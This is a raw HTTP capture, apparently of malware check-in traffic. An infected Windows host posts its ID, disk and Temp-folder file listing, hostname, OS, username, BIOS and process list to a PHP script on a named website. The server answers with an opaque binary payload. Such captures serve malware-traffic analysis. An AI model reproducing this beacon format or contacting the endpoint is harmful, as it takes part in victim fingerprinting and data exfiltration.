 POST /modules/Contact/Includes/1c.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; charset=65001 (UTF-8)
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Content-Length: 883
Host: www.gorodpavlodar.kz
ID=ASASASASASASASAS%23BITLFPUVGFUAFMIC&Disks=C%3A%5C--Fixed%7C%7C&dir=C%3A%5CUsers%5Cadmin%5CAppData%5CLocal%5CTemp&Files=%0A.%0A..%0Abegincommerce.rtf
%0Adesktop.ini%0Afattrademarks.rtf%0Ainterfacebag.png%0Alyricsengland.png%0Ameanmiles.rtf%0Anavigationapply.rtf%0Aphysicalsellers.rtf%0Arealwrite.rtf
%0Asetssponsored.jpg%0A&Host_name=USER-PC&OS=6.1+Build%3D7601+Service+Pack+1+Platform%3D2+x%2F32&Uname=admin&Bios=DELL++-
+1&Date=10%2F5%2F2017+9%3A19%3A56+AM&Proc_list=%0ASystem%0Asmss.exe%0Acsrss.exe%0Awininit.exe%0Acsrss.exe%0Awinlogon.exe%0Aservices.exe%0Alsass.exe%0Alsm.exe
%0Asvchost.exe%0Asvchost.exe%0Asvchost.exe%0Asvchost.exe%0Asvchost.exe%0Asvchost.exe%0Asvchost.exe%0Aspoolsv.exe%0Asvchost.exe%0Aqemu-ga.exe%0Asvchost.exe%0Adwm.exe
%0Aexplorer.exe%0ASearchIndexer.exe%0Asvchost.exe%0Ataskeng.exe%0Actfmon.exe%0ASearchProtocolHost.exe%0ASearchFilterHost.exe%0Awindanr.exe%0AHTTP/1.1 200 OK
Date: Sat, 08 Jun 2019 05:58:26 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=300
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
4a10
..h.
.$y...ow~..
th2dn._I...T}TH..+u....................cX.
..[.y.........m'h.....B5O......I..nd.~[...We....T.
..+...<.G.op.DI.`U.OVM........
F....Cm.sb
..Y....2Gj.C7.%...^...OF'.:.M.k.2B...hh3$
;.&../ !......... ....+l.-.)n&...5...\VN....l......7..kS.D...U.A........,.u..m...i.?.^...O.zT.....v....2]-... ..m.v\...yo
..q.Q...(.mR....B._lVpO%X r.....si.Pw.V....-..0E..1d........3...5......er........o....s3....v.l....C*.p.+...'2...5....Gf....
%...Z.....B:e1..9a/....p...u.n..........K;..d.q..ZK3.XX%FD. ....*.x_.a... ..>\~..u....S\lZ.......-.......Y...wl=..W.6.I/[..9..J.#`...9\[.O?V.:-..0f.W.(.!